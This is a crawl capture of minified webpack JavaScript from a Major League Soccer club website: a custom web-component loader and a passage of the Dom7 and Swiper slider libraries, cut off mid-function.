n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==n(t)?t:t+""}function l(e,t,r){return t=p(t),function(e,t){if(t&&("object"==n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,b()?Reflect.construct(t,r||[],p(e).constructor):t.apply(e,r))}function f(e){var t="function"==typeof Map?new Map:void 0;return f=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(b())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&d(o,r.prototype),o}(e,arguments,p(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),d(r,e)},f(e)}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(b=function(){return!!e})()}function d(e,t){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},d(e,t)}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}var w=function(n){function i(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),(e=l(this,i)).signature=Math.random().toString(36).substr(2,9),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&d(e,t)}(i,n),u=i,s=[{key:"connectedCallback",value:function(){var n=this;(0,r.hp)().then(function(){if(!n.getAttribute("id"))throw Error('Failed to initialize widget. Required "hash" attribute is missing.');var r=n.getAttribute("id").split("-");if(!r||2!==r.length)throw Error('Failed to initialize widget. Required "hash" attribute is invalid.');n.style.display="block",n.style.width="100%",n.style.height="100%";var i=n.attachShadow({mode:"closed"}),u={hash:n.getAttribute("id"),uniqueHash:n.signature,preview:"true"===n.getAttribute("preview"),previewVote:n.getAttribute("previewVote"),language:function(){var r=n.getAttribute("id");if(r){var o=(0,e.Ln)(r);if(o)return o}return n.getAttribute("language")?n.getAttribute("language"):t.Nm}(),encapsulate:!(n.getAttribute("encapsulate")&&"false"===n.getAttribute("encapsulate")),demo:"true"===n.getAttribute("demo"),devmode:"true"===n.getAttribute("devmode"),forceScreen:n.getAttribute("forceScreen"),source:n.getAttribute("source"),tag:n.getAttribute("tag")};"true"===n.getAttribute("debug")&&(u=a(a({},u),{},{preview:!0,debug:!0})),"true"===n.getAttribute("preview")&&(u=a(a({},u),{},{demo:!1})),n.getAttribute("options")&&(u=a(a({},u),{},{options:function(){try{return JSON.parse(n.getAttribute("options"))}catch(e){return null}}()})),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];Promise.all([o.e(1770),o.e(6587),o.e(9905),o.e(1607)]).then(o.bind(o,1607)).then(function(e){return e.default({mountPoint:t[0],parameters:t[1]})})}(i,u)})}},{key:"disconnectedCallback",value:function(){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.disconnect(this.signature)}},{key:"attributeChangedCallback",value:function(e,t,r){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.emit("attributeChanged",{attrName:e,oldValue:t,newValue:r})}}],f=[{key:"observedAttributes",get:function(){return["id","language","preview","debug","devmode","demo"]}}],s&&c(u.prototype,s),f&&c(u,f),Object.defineProperty(u,"prototype",{writable:!1}),u;var u,s,f}(f(HTMLElement));customElements.define("ec-touch-global",w)})(),ecw_web_components_prod={}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6238.js?_t=774ed41840cf637f025f
body_size: 25384
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6238],{37534:function(We,oe,X){X.d(oe,{$:function(){return y},Ce:function(){return $e},IV:function(){return K},Kz:function(){return Le},Lj:function(){return te},Od:function(){return Ve},Pb:function(){return fe},R3:function(){return Oe},S1:function(){return ge},S6:function(){return Ce},Vj:function(){return re},W2:function(){return be},X$:function(){return ve},cn:function(){return U},cv:function(){return Se},dy:function(){return ye},eG:function(){return Ae},eR:function(){return se},eq:function(){return ke},fL:function(){return Me},hX:function(){return xe},iO:function(){return Te},is:function(){return Pe},iv:function(){return Ee},ld:function(){return we},lp:function(){return Ie},mp:function(){return ze},on:function(){return me},oq:function(){return ce},pI:function(){return ue},pJ:function(){return De},pv:function(){return ae},qm:function(){return Ge},sE:function(){return Be},uV:function(){return ie},vs:function(){return ee},wV:function(){return _e}});var $=X(64406);function z(n){const a=n.__proto__;Object.defineProperty(n,"__proto__",{get(){return a},set(l){a.__proto__=l}})}class P extends Array{constructor(a){typeof a=="number"?super(a):(super(...a||[]),z(this))}}function Y(n=[]){const a=[];return n.forEach(l=>{Array.isArray(l)?a.push(...Y(l)):a.push(l)}),a}function b(n,a){return Array.prototype.filter.call(n,a)}function ne(n){const a=[];for(let l=0;l<n.length;l+=1)a.indexOf(n[l])===-1&&a.push(n[l]);return a}function Z(n){return n.toLowerCase().replace(/-(.)/g,(a,l)=>l.toUpperCase())}function J(n,a){if(typeof n!="string")return[n];const l=[],f=a.querySelectorAll(n);for(let u=0;u<f.length;u+=1)l.push(f[u]);return l}function y(n,a){const l=(0,$.Jj)(),f=(0,$.Me)();let u=[];if(!a&&n instanceof P)return n;if(!n)return new P(u);if(typeof n=="string"){const g=n.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){let w="div";g.indexOf("<li")===0&&(w="ul"),g.indexOf("<tr")===0&&(w="tbody"),(g.indexOf("<td")===0||g.indexOf("<th")===0)&&(w="tr"),g.indexOf("<tbody")===0&&(w="table"),g.indexOf("<option")===0&&(w="select");const T=f.createElement(w);T.innerHTML=g;for(let S=0;S<T.childNodes.length;S+=1)u.push(T.childNodes[S])}else u=J(n.trim(),a||f)}else if(n.nodeType||n===l||n===f)u.push(n);else if(Array.isArray(n)){if(n instanceof P)return n;u=n}return new P(ne(u))}y.fn=P.prototype;function U(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.add(...a)}),this}function K(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.remove(...a)}),this}function re(...n){const a=Y(n.map(l=>l.split(" ")));this.forEach(l=>{a.forEach(f=>{l.classList.toggle(f)})})}function ae(...n){const a=Y(n.map(l=>l.split(" ")));return b(this,l=>a.filter(f=>l.classList.contains(f)).length>0).length>0}function te(n,a){if(arguments.length===1&&typeof n=="string")return this[0]?this[0].getAttribute(n):void 0;for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l].setAttribute(n,a);else for(const f in n)this[l][f]=n[f],this[l].setAttribute(f,n[f]);return this}function ie(n){for(let a=0;a<this.length;a+=1)this[a].removeAttribute(n);return this}function de(n,a){if(arguments.length===1&&typeof n=="string"){if(this[0])return this[0][n]}else{for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l][n]=a;else for(const f in n)this[l][f]=n[f];return this}return this}function le(n,a){let l;if(typeof a>"u"){if(l=this[0],!l)return;if(l.dom7ElementDataStorage&&n in l.dom7ElementDataStorage)return l.dom7ElementDataStorage[n];const f=l.getAttribute(`data-${n}`);return f||void 0}for(let f=0;f<this.length;f+=1)l=this[f],l.dom7ElementDataStorage||(l.dom7ElementDataStorage={}),l.dom7ElementDataStorage[n]=a;return this}function L(n){for(let a=0;a<this.length;a+=1){const l=this[a];l.dom7ElementDataStorage&&l.dom7ElementDataStorage[n]&&(l.dom7ElementDataStorage[n]=null,delete l.dom7ElementDataStorage[n])}}function I(){const n=this[0];if(!n)return;const a={};if(n.dataset)for(const l in n.dataset)a[l]=n.dataset[l];else for(let l=0;l<n.attributes.length;l+=1){const f=n.attributes[l];f.name.indexOf("data-")>=0&&(a[Z(f.name.split("data-")[1])]=f.value)}for(const l in a)a[l]==="false"?a[l]=!1:a[l]==="true"?a[l]=!0:parseFloat(a[l])===a[l]*1&&(a[l]*=1);return a}function _(n){if(typeof n>"u"){const a=this[0];if(!a)return;if(a.multiple&&a.nodeName.toLowerCase()==="select"){const l=[];for(let f=0;f<a.selectedOptions.length;f+=1)l.push(a.selectedOptions[f].value);return l}return a.value}for(let a=0;a<this.length;a+=1){const l=this[a];if(Array.isArray(n)&&l.multiple&&l.nodeName.toLowerCase()==="select")for(let f=0;f<l.options.length;f+=1)l.options[f].selected=n.indexOf(l.options[f].value)>=0;else l.value=n}return this}function Q(n){return this.val(n)}function ee(n){for(let a=0;a<this.length;a+=1)this[a].style.transform=n;return this}function se(n){for(let a=0;a<this.length;a+=1)this[a].style.transitionDuration=typeof n!="string"?`${n}ms`:n;return this}function me(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);function g(x){const E=x.target;if(!E)return;const A=x.target.dom7EventData||[];if(A.indexOf(x)<0&&A.unshift(x),y(E).is(l))f.apply(E,A);else{const O=y(E).parents();for(let G=0;G<O.length;G+=1)y(O[G]).is(l)&&f.apply(O[G],A)}}function w(x){const E=x&&x.target?x.target.dom7EventData||[]:[];E.indexOf(x)<0&&E.unshift(x),f.apply(this,E)}const T=a.split(" ");let S;for(let x=0;x<this.length;x+=1){const E=this[x];if(l)for(S=0;S<T.length;S+=1){const A=T[S];E.dom7LiveListeners||(E.dom7LiveListeners={}),E.dom7LiveListeners[A]||(E.dom7LiveListeners[A]=[]),E.dom7LiveListeners[A].push({listener:f,proxyListener:g}),E.addEventListener(A,g,u)}else for(S=0;S<T.length;S+=1){const A=T[S];E.dom7Listeners||(E.dom7Listeners={}),E.dom7Listeners[A]||(E.dom7Listeners[A]=[]),E.dom7Listeners[A].push({listener:f,proxyListener:w}),E.addEventListener(A,w,u)}}return this}function ge(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);const g=a.split(" ");for(let w=0;w<g.length;w+=1){const T=g[w];for(let S=0;S<this.length;S+=1){const x=this[S];let E;if(!l&&x.dom7Listeners?E=x.dom7Listeners[T]:l&&x.dom7LiveListeners&&(E=x.dom7LiveListeners[T]),E&&E.length)for(let A=E.length-1;A>=0;A-=1){const O=E[A];f&&O.listener===f||f&&O.listener&&O.listener.dom7proxy&&O.listener.dom7proxy===f?(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1)):f||(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1))}}}return this}function Fe(...n){const a=this;let[l,f,u,g]=n;typeof n[1]=="function"&&([l,u,g]=n,f=void 0);function w(...T){u.apply(this,T),a.off(l,f,w,g),w.dom7proxy&&delete w.dom7proxy}return w.dom7proxy=u,a.on(l,f,w,g)}function ve(...n){const a=(0,$.Jj)(),l=n[0].split(" "),f=n[1];for(let u=0;u<l.length;u+=1){const g=l[u];for(let w=0;w<this.length;w+=1){const T=this[w];if(a.CustomEvent){const S=new a.CustomEvent(g,{detail:f,bubbles:!0,cancelable:!0});T.dom7EventData=n.filter((x,E)=>E>0),T.dispatchEvent(S),T.dom7EventData=[],delete T.dom7EventData}}}return this}function we(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("transitionend",l))}return n&&a.on("transitionend",l),this}function qe(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("animationend",l))}return n&&a.on("animationend",l),this}function Xe(){const n=getWindow();return this[0]===n?n.innerWidth:this.length>0?parseFloat(this.css("width")):null}function Te(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetWidth+parseFloat(a.getPropertyValue("margin-right"))+parseFloat(a.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function Ye(){const n=getWindow();return this[0]===n?n.innerHeight:this.length>0?parseFloat(this.css("height")):null}function fe(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetHeight+parseFloat(a.getPropertyValue("margin-top"))+parseFloat(a.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function Se(){if(this.length>0){const n=(0,$.Jj)(),a=(0,$.Me)(),l=this[0],f=l.getBoundingClientRect(),u=a.body,g=l.clientTop||u.clientTop||0,w=l.clientLeft||u.clientLeft||0,T=l===n?n.scrollY:l.scrollTop,S=l===n?n.scrollX:l.scrollLeft;return{top:f.top+T-g,left:f.left+S-w}}return null}function Ze(){for(let n=0;n<this.length;n+=1)this[n].style.display="none";return this}function Je(){const n=getWindow();for(let a=0;a<this.length;a+=1){const l=this[a];l.style.display==="none"&&(l.style.display=""),n.getComputedStyle(l,null).getPropertyValue("display")==="none"&&(l.style.display="block")}return this}function be(){const n=(0,$.Jj)();return this[0]?n.getComputedStyle(this[0],null):{}}function Ee(n,a){const l=(0,$.Jj)();let f;if(arguments.length===1)if(typeof n=="string"){if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(n)}else{for(f=0;f<this.length;f+=1)for(const u in n)this[f].style[u]=n[u];return this}if(arguments.length===2&&typeof n=="string"){for(f=0;f<this.length;f+=1)this[f].style[n]=a;return this}return this}function Ce(n){return n?(this.forEach((a,l)=>{n.apply(a,[a,l])}),this):this}function xe(n){const a=b(this,n);return y(a)}function ye(n){if(typeof n>"u")return this[0]?this[0].innerHTML:null;for(let a=0;a<this.length;a+=1)this[a].innerHTML=n;return this}function Me(n){if(typeof n>"u")return this[0]?this[0].textContent.trim():null;for(let a=0;a<this.length;a+=1)this[a].textContent=n;return this}function Pe(n){const a=(0,$.Jj)(),l=(0,$.Me)(),f=this[0];let u,g;if(!f||typeof n>"u")return!1;if(typeof n=="string"){if(f.matches)return f.matches(n);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(n);if(f.msMatchesSelector)return f.msMatchesSelector(n);for(u=y(n),g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}if(n===l)return f===l;if(n===a)return f===a;if(n.nodeType||n instanceof P){for(u=n.nodeType?[n]:n,g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}return!1}function Le(){let n=this[0],a;if(n){for(a=0;(n=n.previousSibling)!==null;)n.nodeType===1&&(a+=1);return a}}function ke(n){if(typeof n>"u")return this;const a=this.length;if(n>a-1)return y([]);if(n<0){const l=a+n;return l<0?y([]):y([this[l]])}return y([this[n]])}function Oe(...n){let a;const l=(0,$.Me)();for(let f=0;f<n.length;f+=1){a=n[f];for(let u=0;u<this.length;u+=1)if(typeof a=="string"){const g=l.createElement("div");for(g.innerHTML=a;g.firstChild;)this[u].appendChild(g.firstChild)}else if(a instanceof P)for(let g=0;g<a.length;g+=1)this[u].appendChild(a[g]);else this[u].appendChild(a)}return this}function Ue(n){return y(n).append(this),this}function $e(n){const a=(0,$.Me)();let l,f;for(l=0;l<this.length;l+=1)if(typeof n=="string"){const u=a.createElement("div");for(u.innerHTML=n,f=u.childNodes.length-1;f>=0;f-=1)this[l].insertBefore(u.childNodes[f],this[l].childNodes[0])}else if(n instanceof P)for(f=0;f<n.length;f+=1)this[l].insertBefore(n[f],this[l].childNodes[0]);else this[l].insertBefore(n,this[l].childNodes[0]);return this}function Ke(n){return y(n).prepend(this),this}function Qe(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0]);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f])}function et(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0].nextSibling);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f].nextSibling)}function Ie(n){return this.length>0?n?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(n)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])}function Ae(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.nextElementSibling;){const f=l.nextElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function ze(n){if(this.length>0){const a=this[0];return n?a.previousElementSibling&&y(a.previousElementSibling).is(n)?y([a.previousElementSibling]):y([]):a.previousElementSibling?y([a.previousElementSibling]):y([])}return y([])}function De(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.previousElementSibling;){const f=l.previousElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function Ne(n){return this.nextAll(n).add(this.prevAll(n))}function Ge(n){const a=[];for(let l=0;l<this.length;l+=1)this[l].parentNode!==null&&(n?y(this[l].parentNode).is(n)&&a.push(this[l].parentNode):a.push(this[l].parentNode));return y(a)}function _e(n){const a=[];for(let l=0;l<this.length;l+=1){let f=this[l].parentNode;for(;f;)n?y(f).is(n)&&a.push(f):a.push(f),f=f.parentNode}return y(a)}function ce(n){let a=this;return typeof n>"u"?y([]):(a.is(n)||(a=a.parents(n).eq(0)),a)}function Be(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].querySelectorAll(n);for(let u=0;u<f.length;u+=1)a.push(f[u])}return y(a)}function ue(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].children;for(let u=0;u<f.length;u+=1)(!n||y(f[u]).is(n))&&a.push(f[u])}return y(a)}function Ve(){for(let n=0;n<this.length;n+=1)this[n].parentNode&&this[n].parentNode.removeChild(this[n]);return this}function tt(){return this.remove()}function it(...n){const a=this;let l,f;for(l=0;l<n.length;l+=1){const u=y(n[l]);for(f=0;f<u.length;f+=1)a.push(u[f])}return a}function He(){for(let n=0;n<this.length;n+=1){const a=this[n];if(a.nodeType===1){for(let l=0;l<a.childNodes.length;l+=1)a.childNodes[l].parentNode&&a.childNodes[l].parentNode.removeChild(a.childNodes[l]);a.textContent=""}}return this}function st(...n){const a=getWindow();let[l,f,u,g,w]=n;return n.length===4&&typeof g=="function"&&(w=g,[l,f,u,w,g]=n),typeof g>"u"&&(g="swing"),this.each(function(){const S=this;let x,E,A,O,G,C,M,k,N=f>0||f===0,V=l>0||l===0;if(typeof g>"u"&&(g="swing"),N&&(x=S.scrollTop,u||(S.scrollTop=f)),V&&(E=S.scrollLeft,u||(S.scrollLeft=l)),!u)return;N&&(A=S.scrollHeight-S.offsetHeight,G=Math.max(Math.min(f,A),0)),V&&(O=S.scrollWidth-S.offsetWidth,C=Math.max(Math.min(l,O),0));let B=null;N&&G===x&&(N=!1),V&&C===E&&(V=!1);function j(F=new Date().getTime()){B===null&&(B=F);const H=Math.max(Math.min((F-B)/u,1),0),W=g==="linear"?H:.5-Math.cos(H*Math.PI)/2;let q;if(N&&(M=x+W*(G-x)),V&&(k=E+W*(C-E)),N&&G>x&&M>=G&&(S.scrollTop=G,q=!0),N&&G<x&&M<=G&&(S.scrollTop=G,q=!0),V&&C>E&&k>=C&&(S.scrollLeft=C,q=!0),V&&C<E&&k<=C&&(S.scrollLeft=C,q=!0),q){w&&w();return}N&&(S.scrollTop=M),V&&(S.scrollLeft=k),a.requestAnimationFrame(j)}a.requestAnimationFrame(j)})}function nt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollTop:null:g.scrollTo(void 0,a,l,f,u)}function rt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollLeft:null:g.scrollTo(a,void 0,l,f,u)}function at(n,a){const l=getWindow(),f=this,u={props:Object.assign({},n),params:Object.assign({duration:300,easing:"swing"},a),elements:f,animating:!1,que:[],easingProgress(w,T){return w==="swing"?.5-Math.cos(T*Math.PI)/2:typeof w=="function"?w(T):T},stop(){u.frameId&&l.cancelAnimationFrame(u.frameId),u.animating=!1,u.elements.each(w=>{const T=w;delete T.dom7AnimateInstance}),u.que=[]},done(w){if(u.animating=!1,u.elements.each(T=>{const S=T;delete S.dom7AnimateInstance}),w&&w(f),u.que.length>0){const T=u.que.shift();u.animate(T[0],T[1])}},animate(w,T){if(u.animating)return u.que.push([w,T]),u;const S=[];u.elements.each((k,N)=>{let V,B,j,F,H;k.dom7AnimateInstance||(u.elements[N].dom7AnimateInstance=u),S[N]={container:k},Object.keys(w).forEach(W=>{V=l.getComputedStyle(k,null).getPropertyValue(W).replace(",","."),B=parseFloat(V),j=V.replace(B,""),F=parseFloat(w[W]),H=w[W]+j,S[N][W]={initialFullValue:V,initialValue:B,unit:j,finalValue:F,finalFullValue:H,currentValue:B}})});let x=null,E,A=0,O=0,G,C=!1;u.animating=!0;function M(){E=new Date().getTime();let k,N;C||(C=!0,T.begin&&T.begin(f)),x===null&&(x=E),T.progress&&T.progress(f,Math.max(Math.min((E-x)/T.duration,1),0),x+T.duration-E<0?0:x+T.duration-E,x),S.forEach(V=>{const B=V;G||B.done||Object.keys(w).forEach(j=>{if(G||B.done)return;k=Math.max(Math.min((E-x)/T.duration,1),0),N=u.easingProgress(T.easing,k);const{initialValue:F,finalValue:H,unit:W}=B[j];B[j].currentValue=F+N*(H-F);const q=B[j].currentValue;if((H>F&&q>=H||H<F&&q<=H)&&(B.container.style[j]=H+W,O+=1,O===Object.keys(w).length&&(B.done=!0,A+=1),A===S.length&&(G=!0)),G){u.done(T.complete);return}B.container.style[j]=q+W})}),!G&&(u.frameId=l.requestAnimationFrame(M))}return u.frameId=l.requestAnimationFrame(M),u}};if(u.elements.length===0)return f;let g;for(let w=0;w<u.elements.length;w+=1)u.elements[w].dom7AnimateInstance?g=u.elements[w].dom7AnimateInstance:u.elements[w].dom7AnimateInstance=u;return g||(g=u),n==="stop"?g.stop():g.animate(u.props,u.params),f}function ot(){const n=this;for(let a=0;a<n.length;a+=1)n[a].dom7AnimateInstance&&n[a].dom7AnimateInstance.stop()}const je="resize scroll".split(" ");function D(n){function a(...l){if(typeof l[0]>"u"){for(let f=0;f<this.length;f+=1)je.indexOf(n)<0&&(n in this[f]?this[f][n]():y(this[f]).trigger(n));return this}return this.on(n,...l)}return a}const lt=D("click"),dt=D("blur"),ft=D("focus"),ct=D("focusin"),ut=D("focusout"),Re=D("keyup"),pt=D("keydown"),pe=D("keypress"),he=D("submit"),R=D("change"),ht=D("mousedown"),i=D("mousemove"),e=D("mouseup"),t=D("mouseenter"),s=D("mouseleave"),o=D("mouseout"),r=D("mouseover"),d=D("touchstart"),p=D("touchend"),c=D("touchmove"),h=D("resize"),m=D("scroll");var v=null},74789:function(We,oe,X){X.d(oe,{Z:function(){return ht}});var $=X(64406),z=X(25923),P=X(94406);let Y;function b(){const i=(0,$.Jj)(),e=(0,$.Me)();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let s=!1;try{const o=Object.defineProperty({},"passive",{get(){s=!0}});i.addEventListener("testPassiveListener",null,o)}catch{}return s}(),gestures:function(){return"ongesturestart"in i}()}}function ne(){return Y||(Y=b()),Y}let Z;function J(i){let{userAgent:e}=i===void 0?{}:i;const t=ne(),s=(0,$.Jj)(),o=s.navigator.platform,r=e||s.navigator.userAgent,d={ios:!1,android:!1},p=s.screen.width,c=s.screen.height,h=r.match(/(Android);?[\s\/]+([\d.]+)?/);let m=r.match(/(iPad).*OS\s([\d_]+)/);const v=r.match(/(iPod)(.*OS\s([\d_]+))?/),n=!m&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),a=o==="Win32";let l=o==="MacIntel";const f=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!m&&l&&t.touch&&f.indexOf(`${p}x${c}`)>=0&&(m=r.match(/(Version)\/([\d.]+)/),m||(m=[0,1,"13_0_0"]),l=!1),h&&!a&&(d.os="android",d.android=!0),(m||n||v)&&(d.os="ios",d.ios=!0),d}function y(i){return i===void 0&&(i={}),Z||(Z=J(i)),Z}let U;function K(){const i=(0,$.Jj)();function e(){const t=i.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isSafari:e(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)}}function re(){return U||(U=K()),U}function ae(i){let{swiper:e,on:t,emit:s}=i;const o=(0,$.Jj)();let r=null,d=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},c=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(v=>{d=o.requestAnimationFrame(()=>{const{width:n,height:a}=e;let l=n,f=a;v.forEach(u=>{let{contentBoxSize:g,contentRect:w,target:T}=u;T&&T!==e.el||(l=w?w.width:(g[0]||g).inlineSize,f=w?w.height:(g[0]||g).blockSize)}),(l!==n||f!==a)&&p()})}),r.observe(e.el))},h=()=>{d&&o.cancelAnimationFrame(d),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},m=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};t("init",()=>{if(e.params.resizeObserver&&typeof o.ResizeObserver<"u"){c();return}o.addEventListener("resize",p),o.addEventListener("orientationchange",m)}),t("destroy",()=>{h(),o.removeEventListener("resize",p),o.removeEventListener("orientationchange",m)})}function te(i){let{swiper:e,extendParams:t,on:s,emit:o}=i;const r=[],d=(0,$.Jj)(),p=function(m,v){v===void 0&&(v={});const n=d.MutationObserver||d.WebkitMutationObserver,a=new n(l=>{if(l.length===1){o("observerUpdate",l[0]);return}const f=function(){o("observerUpdate",l[0])};d.requestAnimationFrame?d.requestAnimationFrame(f):d.setTimeout(f,0)});a.observe(m,{attributes:typeof v.attributes>"u"?!0:v.attributes,childList:typeof v.childList>"u"?!0:v.childList,characterData:typeof v.characterData>"u"?!0:v.characterData}),r.push(a)},c=()=>{if(e.params.observer){if(e.params.observeParents){const m=e.$el.parents();for(let v=0;v<m.length;v+=1)p(m[v])}p(e.$el[0],{childList:e.params.observeSlideChildren}),p(e.$wrapperEl[0],{attributes:!1})}},h=()=>{r.forEach(m=>{m.disconnect()}),r.splice(0,r.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",c),s("destroy",h)}var ie={on(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const o=t?"unshift":"push";return i.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][o](e)}),s},once(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var r=arguments.length,d=new Array(r),p=0;p<r;p++)d[p]=arguments[p];e.apply(s,d)}return o.__emitterProxy=e,s.on(i,o,t)},onAny(i,e){const t=this;if(!t.eventsListeners||t.destroyed||typeof i!="function")return t;const s=e?"unshift":"push";return t.eventsAnyListeners.indexOf(i)<0&&t.eventsAnyListeners[s](i),t},offAny(i){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(i);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(i,e){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||i.split(" ").forEach(s=>{typeof e>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((o,r)=>{(o===e||o.__emitterProxy&&o.__emitterProxy===e)&&t.eventsListeners[s].splice(r,1)})}),t},emit(){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let e,t,s;for(var o=arguments.length,r=new Array(o),d=0;d<o;d++)r[d]=arguments[d];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),s=i):(e=r[0].events,t=r[0].data,s=r[0].context||i),t.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(c=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(h=>{h.apply(s,[c,...t])}),i.eventsListeners&&i.eventsListeners[c]&&i.eventsListeners[c].forEach(h=>{h.apply(s,t)})}),i}};function de(){const i=this;let e,t;const s=i.$el;typeof i.params.width<"u"&&i.params.width!==null?e=i.params.width:e=s[0].clientWidth,typeof i.params.height<"u"&&i.params.height!==null?t=i.params.height:t=s[0].clientHeight,!(e===0&&i.isHorizontal()||t===0&&i.isVertical())&&(e=e-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),t=t-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(i,{width:e,height:t,size:i.isHorizontal()?e:t}))}function le(){const i=this;function e(C){return i.isHorizontal()?C:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[C]}function t(C,M){return parseFloat(C.getPropertyValue(e(M))||0)}const 